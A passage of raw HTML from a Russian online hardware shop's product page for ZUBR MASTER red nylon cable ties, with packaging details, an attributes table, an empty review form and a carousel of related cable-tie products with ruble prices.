		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="18090" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18090" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15607518</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/zubr/" rel="tag">Кабельные стяжки ЗУБР</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,05</p>
<p>Длина, мм: 176</p>
<p>Ширина, мм: 97</p>
<p>Высота, мм: 14</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/2-5/" rel="tag">2,5</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/krasnyy/" rel="tag">красный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Нейлоновый хомут Зубр МАСТЕР красный, 2,5 мм x 100 мм, 100 шт 309040-25-100&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18090' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-926"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18012 status-publish last instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="18012">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-s-ploskim-zamkom-3-6-h-280-mm-50-shtuk-neylonovye-30930-36-280/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52504541-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52504541-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52504541-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52504541-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52504541-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52504541-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52504541-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52504541.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18012" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-s-ploskim-zamkom-3-6-h-280-mm-50-shtuk-neylonovye-30930-36-280/">Кабельные стяжки ЗУБР КОБРА белые, с плоским замком, 3.6 х 280 мм, 50 штук, нейлоновые 30930-36-280</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>308,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18012" data-product_sku="15886492" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, с плоским замком, 3.6 х 280 мм, 50 штук, нейлоновые 30930-36-280&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18050 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="18050">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-76-280/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52289487-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52289487-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52289487-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52289487-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52289487-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52289487-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52289487-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52289487.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18050" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-76-280/">Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-76-280</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>172,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18050" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18050" data-product_sku="15886339" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-76-280&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17987 status-publish last instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="17987">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-25-110/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51187004-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51187004-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51187004-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51187004-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51187004-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51187004-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51187004-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51187004.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17987" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-25-110/">Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-25-110</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17987" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17987" data-product_sku="15886405" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-25-110&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18032 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="18032">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-25-205/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51716992-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51716992-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51716992-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51716992-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51716992-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51716992-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51716992-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51716992.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18032" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-25-205/">Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-25-205</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>167,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18032" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18032" data-product_sku="15886374" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-25-205&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17991 status-publish last instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="17991">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-25-205/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51742840-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51742840-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51742840-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51742840-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51742840-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51742840-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51742840-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51742840.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17991" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-25-205/">Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-25-205</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>167,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17991" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17991" data-product_sku="15886375" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-25-205&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18069 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="18069">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-s-ploskim-zamkom-7-6-h-370-mm-10-shtuk-neylonovye-30935-76-370/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52468460-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52468460-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52468460-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52468460-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52468460-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52468460-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52468460-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52468460.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18069" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-s-ploskim-zamkom-7-6-h-370-mm-10-shtuk-neylonovye-30935-76-370/">Кабельные стяжки ЗУБР КОБРА черные, с плоским замком, 7.6 х 370 мм, 10 штук, нейлоновые 30935-76-370</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>221,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18069" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18069" data-product_sku="15886519" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА черные, с плоским замком, 7.6 х 370 мм, 10 штук, нейлоновые 30935-76-370&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18024 status-publish last instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="18024">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-s-ploskim-zamkom-4-6-h-370-mm-25-shtuk-neylonovye-30930-46-370/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51490891-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51490891-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18024" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-s-ploskim-zamkom-4-6-h-370-mm-25-shtuk-neylonovye-30930-46-370/">Кабельные стяжки ЗУБР КОБРА белые, с плоским замком, 4.6 х 370 мм, 25 штук, нейлоновые 30930-46-370</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>261,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18024" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18024" data-product_sku="15886545" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, с плоским замком, 4.6 х 370 мм, 25 штук, нейлоновые 30930-46-370&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18019 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="18019">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-s-ploskim-zamkom-7-6-h-370-mm-10-shtuk-neylonovye-30930-76-370/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52505109-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52505109-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52505109-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52505109-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52505109-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52505109-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52505109-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52505109.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18019" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-s-ploskim-zamkom-7-6-h-370-mm-10-shtuk-neylonovye-30930-76-370/">Кабельные стяжки ЗУБР КОБРА белые, с плоским замком, 7.6 х 370 мм, 10 штук, нейлоновые 30930-76-370</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>221,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18019" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18019" data-product_sku="15886520" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, с плоским замком, 7.6 х 370 мм, 10 штук, нейлоновые 30930-76-370&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-926 -->
			
					
	</div>

</div>

</div><!-- #product-18090 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
